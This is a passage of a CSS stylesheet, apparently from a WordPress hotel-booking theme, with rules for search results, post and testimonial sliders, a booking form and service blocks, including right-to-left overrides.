}
.content-search >.post .entry-content .entry-meta .entry-author a:hover,
.content-search .page .entry-content .entry-meta .entry-author a:hover,
.content-search .testimonial .entry-content .entry-meta .entry-author a:hover,
.content-search .team .entry-content .entry-meta .entry-author a:hover,
.content-search .portfolio .entry-content .entry-meta .entry-author a:hover,
.content-search .room .entry-content .entry-meta .entry-author a:hover,
.content-search .event .entry-content .entry-meta .entry-author a:hover {
  color: #5e0c87;
}
.content-search >.post .entry-content .entry-meta i,
.content-search .page .entry-content .entry-meta i,
.content-search .testimonial .entry-content .entry-meta i,
.content-search .team .entry-content .entry-meta i,
.content-search .portfolio .entry-content .entry-meta i,
.content-search .room .entry-content .entry-meta i,
.content-search .event .entry-content .entry-meta i {
  margin-right: 5px;
}
.rtl .content-search >.post .entry-content .entry-meta i,
.rtl .content-search .page .entry-content .entry-meta i,
.rtl .content-search .testimonial .entry-content .entry-meta i,
.rtl .content-search .team .entry-content .entry-meta i,
.rtl .content-search .portfolio .entry-content .entry-meta i,
.rtl .content-search .room .entry-content .entry-meta i,
.rtl .content-search .event .entry-content .entry-meta i {
  margin-right: 0;
  margin-left: 5px;
}
.content-search >.post .entry-content .entry-meta a,
.content-search .page .entry-content .entry-meta a,
.content-search .testimonial .entry-content .entry-meta a,
.content-search .team .entry-content .entry-meta a,
.content-search .portfolio .entry-content .entry-meta a,
.content-search .room .entry-content .entry-meta a,
.content-search .event .entry-content .entry-meta a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta a:hover,
.content-search .page .entry-content .entry-meta a:hover,
.content-search .testimonial .entry-content .entry-meta a:hover,
.content-search .team .entry-content .entry-meta a:hover,
.content-search .portfolio .entry-content .entry-meta a:hover,
.content-search .room .entry-content .entry-meta a:hover,
.content-search .event .entry-content .entry-meta a:hover {
  color: #5e0c87;
}
.content-search >.post .entry-content .entry-meta >span,
.content-search .page .entry-content .entry-meta >span,
.content-search .testimonial .entry-content .entry-meta >span,
.content-search .team .entry-content .entry-meta >span,
.content-search .portfolio .entry-content .entry-meta >span,
.content-search .room .entry-content .entry-meta >span,
.content-search .event .entry-content .entry-meta >span {
  padding-right: 20px;
  display: inline-block;
  vertical-align: top;
  color: #999;
}
.rtl .content-search >.post .entry-content .entry-meta >span,
.rtl .content-search .page .entry-content .entry-meta >span,
.rtl .content-search .testimonial .entry-content .entry-meta >span,
.rtl .content-search .team .entry-content .entry-meta >span,
.rtl .content-search .portfolio .entry-content .entry-meta >span,
.rtl .content-search .room .entry-content .entry-meta >span,
.rtl .content-search .event .entry-content .entry-meta >span {
  padding-right: 0;
  padding-left: 20px;
}
.content-search >.post .entry-content .entry-description,
.content-search .page .entry-content .entry-description,
.content-search .testimonial .entry-content .entry-description,
.content-search .team .entry-content .entry-description,
.content-search .portfolio .entry-content .entry-description,
.content-search .room .entry-content .entry-description,
.content-search .event .entry-content .entry-description {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .bl_read_more a,
.content-search .page .entry-content .bl_read_more a,
.content-search .testimonial .entry-content .bl_read_more a,
.content-search .team .entry-content .bl_read_more a,
.content-search .portfolio .entry-content .bl_read_more a,
.content-search .room .entry-content .bl_read_more a,
.content-search .event .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #5e0c87;
}
.content-search >.post .entry-content .bl_read_more a:hover,
.content-search .page .entry-content .bl_read_more a:hover,
.content-search .testimonial .entry-content .bl_read_more a:hover,
.content-search .team .entry-content .bl_read_more a:hover,
.content-search .portfolio .entry-content .bl_read_more a:hover,
.content-search .room .entry-content .bl_read_more a:hover,
.content-search .event .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.content-search >.post .entry-content .bl_read_more i,
.content-search .page .entry-content .bl_read_more i,
.content-search .testimonial .entry-content .bl_read_more i,
.content-search .team .entry-content .bl_read_more i,
.content-search .portfolio .entry-content .bl_read_more i,
.content-search .room .entry-content .bl_read_more i,
.content-search .event .entry-content .bl_read_more i {
  margin: 0 5px;
}
.page .main-page .page >.entry-content {
  margin-top: 0;
}
.page .main-page .page >.entry-content .entry-summary {
  line-height: normal;
  margin-bottom: 25px;
  font-size: 14px;
}
.home.page .main-page .page >.entry-content {
  margin-top: 30px;
}
.home.page .main-page .page >.entry-content .entry-summary {
  line-height: normal;
  margin-bottom: 0;
  font-size: 13px;
}
.home-style1.page .main-page .page >.entry-content,
.home-style2.page .main-page .page >.entry-content,
.home-style3.page .main-page .page >.entry-content {
  margin-top: 0;
}
.home-style1.page .main-page .page >.entry-content .entry-summary,
.home-style2.page .main-page .page >.entry-content .entry-summary,
.home-style3.page .main-page .page >.entry-content .entry-summary {
  margin-bottom: 0;
  overflow: inherit;
  font-size: 13px;
  line-height: normal;
}
.book-header {
  margin: 12px 15px 0 0;
}
.rtl .book-header {
  margin: 12px 0 0 15px;
}
.book-header a {
  font-size: 14px;
  color: #fff;
  background: #5e0c87;
  padding: 12px 15px 10px 15px;
  border-radius: 4px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.book-header a:hover {
  background: #3d0858;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.book-header a i {
  font-weight: normal;
  margin-right: 5px;
  display: inline-block;
}
.rtl .book-header a i {
  margin-right: 0;
  margin-left: 5px;
}
@-moz-document url-prefix() {
  .header-top .rows::before {
    border-top: 50px solid transparent;
  }
  .header-top .top-header:before {
    border-bottom: 50px solid #fff;
  }
  .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.item-select::before {
    top: 12px;
  }
}
.resp-tab .top-tab-slider {
  text-align: center;
}
.resp-tab .top-tab-slider .nav.nav-tabs {
  margin: 0 auto;
  display: inline-block;
  vertical-align: top;
  border-bottom: 0;
}
.resp-tab .top-tab-slider .nav.nav-tabs li {
  margin: 0 10px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li a {
  border: 1px solid #dfdfdf;
  padding: 0 30px;
  height: 50px;
  line-height: 46px;
  overflow: hidden;
  font-size: 16px;
  text-transform: capitalize;
  color: #313131;
  margin: 0;
  background-color: #fff;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li.active a,
.resp-tab .top-tab-slider .nav.nav-tabs li:hover a {
  color: #fff;
  background-color: #5e0c87;
  border-color: #5e0c87;
}
.resp-tab .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}
.resp-tab .tab-pane .responsive-slider {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap {
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
  padding: 9px 0 13px;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content h4 {
  margin-bottom: 10px;
}
.resp-tab .tab-pane.active {
  height: auto;
  overflow: visible;
}
.responsive-post-slider {
  margin-bottom: 30px;
}
.responsive-post-slider .resp-slider-container .slider {
  margin: 0 -15px;
}
.responsive-post-slider .resp-slider-container .slider .item {
  padding: 0 15px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over {
  position: relative;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a img {
  width: 100%;
  margin: 0;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin: 16px 0 0;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  color: #222;
  font-weight: bold;
  font-size: 16px;
  line-height: 22px;
  text-transform: uppercase;
  display: block;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a:hover {
  color: #5e0c87;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta {
  color: #999;
  font-size: 12px;
  overflow: hidden;
  padding: 10px 0 20px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-comment {
  margin-right: 20px;
}
.rtl .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-comment {
  margin: 0 0 0 20px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-tag a {
  color: #999;
  font-size: 12px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-tag a:hover {
  color: #5e0c87;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-comment,
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-tag {
  float: left;
  text-transform: capitalize;
}
.rtl .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-comment,
.rtl .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-tag {
  float: right;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-comment i,
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-tag i {
  font-size: 14px;
  color: #999;
  margin: 0 10px 0 1px;
}
.rtl .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-comment i,
.rtl .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .entry-meta .entry-tag i {
  margin: 0 1px 0 10px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .readmore {
  color: #5e0c87;
  font-weight: 600;
  text-transform: capitalize;
  display: block;
  border-top: 1px solid #ffffff;
  padding-top: 15px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .readmore:hover a,
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .readmore:hover i {
  opacity: 0.6;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .readmore a {
  color: #5e0c87;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .readmore i {
  margin-right: 5px;
}
.rtl .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .readmore i {
  margin: 0 0 0 5px;
}
.rtl .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .readmore i.fa-caret-right:before {
  content: '\f0d9';
  margin: 0 5px 0 0;
}
.responsive-post-slider.style1 .block-title {
  margin-bottom: 30px;
}
.responsive-post-slider.style1 .block-title h3 {
  padding: 15px 0 13px;
  border-bottom: 1px solid #ebebeb;
  position: relative;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style1 .block-title h3:before {
  content: '';
  height: 2px;
  width: 100px;
  background-color: #5e0c87;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.rtl .responsive-post-slider.style1 .block-title h3:before {
  left: auto;
  right: 0;
}
.responsive-post-slider.style1 .responsive .item .item-detail {
  margin-bottom: 30px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .img_over {
  max-width: 80px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .item-title h4 a {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: bold;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .month-time a {
  color: #999;
  font-size: 12px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .month-time a i {
  margin: 0 2px;
}
.responsive-post-slider.style2 .box-title {
  text-align: center;
}
.responsive-post-slider.style2 .box-title h3 {
  font-size: 42px;
  color: #5e0c87;
  text-transform: capitalize;
  margin-bottom: 11px;
}
.responsive-post-slider.style2 .box-title2 {
  text-align: center;
}
.responsive-post-slider.style2 .box-title2 h4 {
  font-size: 30px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 13px;
}
.responsive-post-slider.style2 .description {
  text-align: center;
  padding: 0 27%;
}
.responsive-post-slider.style2 .description p {
  font-size: 12px;
  line-height: 22px;
  margin-bottom: 34px;
}
.responsive-post-slider.style2 .item .item-detail .img_over a {
  display: block;
}
.responsive-post-slider.style2 .item .item-detail .img_over a:before {
  content: "";
  height: 0;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 50%;
  right: 0;
  background: rgba(0,0,0,0.3);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.responsive-post-slider.style2 .item .item-detail .img_over a img {
  width: 100%;
  margin: 0;
}
.responsive-post-slider.style2 .item .item-detail .img_over a:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  height: 100%;
  bottom: 0;
}
.responsive-post-slider.style2 .item .item-detail .entry-content .description1 {
  font-size: 12px;
  margin-bottom: 10px;
  line-height: 22px;
}
.responsive-post-slider.style3 .block-title {
  margin-bottom: 30px;
}
.responsive-post-slider.style3 .block-title h3 {
  padding: 15px 0 10px;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  position: relative;
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style3 .block-title h3:before {
  content: '';
  height: 2px;
  width: 100px;
  background-color: #5e0c87;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.rtl .responsive-post-slider.style3 .block-title h3:before {
  left: auto;
  right: 0;
}
.responsive-post-slider.style3 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0,0,0,0.6);
  padding: 20px 20px 15px 20px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .item-title h4 {
  margin-bottom: 5px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .item-title h4 a {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .item-title h4 a:hover {
  color: #5e0c87;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .entry-meta {
  color: #999;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .entry-meta .entry-comment,
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .entry-meta .entry-tag {
  text-transform: capitalize;
  font-size: 12px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .entry-meta .entry-comment i,
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .entry-meta .entry-tag i {
  margin: 0 5px 0 0;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .entry-content .entry-meta .entry-comment i,
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .entry-content .entry-meta .entry-tag i {
  margin: 0 0 0 5px;
}
.responsive-post-slider.style4 {
  margin: 0;
}
.responsive-post-slider.style4 .resp-slider-container .slider {
  margin: 0;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item {
  padding: 0;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail {
  position: relative;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail .entry-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 10%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail .entry-content h4 {
  margin: 10px 0;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail .entry-content h4 a {
  font-size: 20px;
  text-transform: uppercase;
  color: #fff;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail .entry-content h4 a:hover {
  color: #5e0c87;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail .entry-content p {
  font-size: 12px;
  color: #fff;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 0;
  background: rgba(0,0,0,0.6);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail:hover .entry-content {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  bottom: 33%;
  z-index: 10;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 9;
}
.responsive-post-slider.style5 {
  margin-bottom: 27px;
}
.responsive-post-slider.style5 .box-title {
  text-align: center;
}
.responsive-post-slider.style5 .box-title h3 {
  font-size: 30px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 13px;
}
.responsive-post-slider.style5 .description {
  text-align: center;
  padding: 0 27%;
  margin-bottom: 33px;
}
.responsive-post-slider.style5 .description p {
  font-size: 12px;
  line-height: 22px;
}
.responsive-post-slider.style5 .slick-dots {
  margin: 38px 0 28px 0;
  text-align: center;
}
.responsive-post-slider.style5 .slick-dots li {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 3px;
}
.responsive-post-slider.style5 .slick-dots li button {
  font-size: 0;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  padding: 0;
  background: #999;
  border: 1px #999 solid;
}
.responsive-post-slider.style5 .slick-dots li.slick-active button,
.responsive-post-slider.style5 .slick-dots li:hover button {
  background: #5e0c87;
  border: 1px #5e0c87 solid;
  width: 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time {
  width: 70px;
  float: left;
  text-align: center;
}
.rtl .responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time {
  float: right;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time .time-top {
  background: #7d7d7d;
  margin-bottom: 50px;
  position: relative;
  padding: 14px 0 0 0;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time .time-top:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: -45px;
  border-right: 70px solid transparent;
  border-top: 45px solid #7d7d7d;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time .time-top h3,
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time .time-top h4 {
  display: block;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 28px;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time .time-top h3 {
  margin-bottom: 5px;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time .time-top h4 {
  font-size: 18px;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time .time-bot {
  background: #5e0c87;
  position: relative;
  color: #fff;
  font-weight: bold;
  padding: 16px 0;
  font-size: 24px;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .date-time .time-bot:before {
  content: "";
  position: absolute;
  right: 0;
  top: -45px;
  border-left: 70px solid transparent;
  border-bottom: 45px solid #5e0c87;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .entry-content {
  overflow: hidden;
  padding: 0 10px;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin-top: 0;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .entry-content .entry-meta {
  padding: 10px 0 18px;
}
.responsive-post-slider.style5 .resp-slider-container .slider .item .item-detail .entry-content .description1 {
  font-size: 12px;
}
.responsive-post-slider.style6 .block-title {
  margin-bottom: 20px;
}
.responsive-post-slider.style6 .block-title h3 {
  font-size: 20px;
  color: #222;
  text-transform: capitalize;
  font-weight: bold;
}
.responsive-post-slider.style6 .responsive .item .item-detail {
  box-shadow: 0 1px 2px #eee;
  margin-bottom: 10px;
  border-radius: 4px;
  border: 1px #eee solid;
}
.responsive-post-slider.style6 .responsive .item .item-detail .img_over {
  max-width: 80px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .responsive-post-slider.style6 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  padding-top: 10px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .item-title h4 a {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: bold;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .month-time {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  font-size: 11px;
}
.rtl .responsive-post-slider.style6 .responsive .item .item-detail .entry-content .month-time {
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .month-time a {
  color: #999;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .month-time a i {
  margin: 0 2px;
  font-size: 10px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .entry-comment {
  display: inline-block;
  vertical-align: top;
  color: #999;
  font-size: 11px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .entry-comment i {
  margin: 0 2px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .item-title h4 {
  margin-bottom: 0;
}
.booking-form {
  margin: 0 -10px;
}
.booking-form h3 {
  text-align: center;
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  font-size: 20px;
}
.booking-form .book-cf {
  margin: 0 1% 20px 1%;
}
.booking-form .book-cf input {
  width: 100%;
  border-radius: 4px !important;
  padding: 10px !important;
  color: #666;
}
.rtl .booking-form .book-cf input {
  text-align: right;
}
.booking-form .book-cf1 {
  width: 48%;
  float: left;
  margin: 0 1% 20px 1%;
}
.rtl .booking-form .book-cf1 {
  float: right;
}
.booking-form .book-cf1 input {
  width: 100%;
  border-radius: 4px !important;
  padding: 10px !important;
  color: #666;
}
.rtl .booking-form .book-cf1 input {
  text-align: right;
}
.booking-form .book-cf2 {
  width: 31.332%;
  float: left;
  margin: 0 1% 20px 1%;
  position: relative;
}
.rtl .booking-form .book-cf2 {
  float: right;
}
.booking-form .book-cf2 select {
  width: 100%;
  border-radius: 4px !important;
  padding: 10px;
  border: 1px #ebebeb solid;
  color: #666;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.rtl .booking-form .book-cf2 select {
  text-align: right;
}
.booking-form .book-cf2:before {
  content: '\f0d7';
  z-index: 99;
  font-family: FontAwesome;
  color: #999;
  font-size: 14px;
  position: absolute;
  top: 11px;
  right: 10px;
}
.rtl .booking-form .book-cf2:before {
  right: auto;
  left: 10px;
}
.booking-form .book-cf3 {
  margin: 0 1%;
}
.booking-form .book-cf3 textarea {
  border-radius: 4px !important;
  margin-bottom: 10px;
  color: #666;
}
.rtl .booking-form .book-cf3 textarea {
  text-align: right;
}
.booking-form .book-cf3 .wpcf7-submit {
  padding: 0 15px;
  border-radius: 4px;
  background: #5e0c87;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.booking-form .book-cf3 .wpcf7-submit:hover {
  background: #222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.booking-form .book-cf3 .ajax-loader {
  margin-top: 23px;
}
.rtl .booking-form .wpcf7-checkbox {
  float: right;
}
.rtl .booking-form select {
  direction: rtl;
}
.block-services .item {
  width: 20%;
  float: left;
  position: relative;
  overflow: hidden;
}
.block-services .item img {
  margin-bottom: 0;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  width: 100%;
}
.block-services .item .wrap {
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  text-align: center;
  color: #f7f7f7;
  z-index: 2;
  padding: 0 21%;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
}
.block-services .item .wrap .icon {
  display: inline-block;
  width: 80px;
  height: 75px;
  background: url(../assets/img/icon-service2.png) -8px -274px no-repeat;
}
.block-services .item .wrap .content h3 {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 14px;
}
.block-services .item .wrap .content p {
  font-size: 12px;
}
.block-services .item.item-2 .wrap .icon {
  background-position: -8px -205px;
}
.block-services .item.item-3 .wrap .icon {
  background-position: -15px 11px;
}
.block-services .item.item-4 .wrap .icon {
  background-position: -13px -59px;
}
.block-services .item.item-5 .wrap .icon {
  background-position: -9px -136px;
}
.block-services .item:before {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 50%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.8;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
}
.block-services .item:hover img {
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.block-services .item:hover .wrap {
  bottom: 150px;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
}
.block-services .item:hover:before {
  height: 100%;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
}
.testimonial-post-slider {
  text-align: center;
  padding: 30px 0 53px 0;
}
.testimonial-post-slider .block-title h3 {
  font-size: 42px;
  text-transform: capitalize;
  color: #5e0c87;
  margin-bottom: 15px;
}
.testimonial-post-slider .block-title h4 {
  font-size: 30px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  margin-bottom: 25px;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail {
  position: relative;
  margin: 0 350px;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow {
  position: absolute;
  cursor: pointer;
  font-size: 0;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: none;
  top: 42%;
  margin-top: -6px;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-prev {
  left: -30px;
  z-index: 1;
  background: transparent;
}
